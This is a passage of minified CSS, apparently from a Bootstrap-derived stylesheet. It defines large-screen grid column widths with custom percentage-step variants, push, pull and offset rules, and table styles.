70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr